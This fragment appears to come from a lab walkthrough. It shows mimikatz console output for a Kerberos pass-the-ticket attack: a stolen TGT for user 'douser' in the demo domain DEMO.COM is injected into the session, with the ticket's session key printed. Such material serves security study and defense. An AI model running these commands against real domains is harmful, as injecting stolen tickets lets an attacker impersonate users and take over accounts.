 mimikatz # kerberos::ptc TGT_douser@DEMO.COM.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2022/9/27 23:03:48 ; 2022/9/28 9:03:48 ; 2022/10/4 23:03:48
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
22dcab2319a8ada22acac667c47afaf7
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #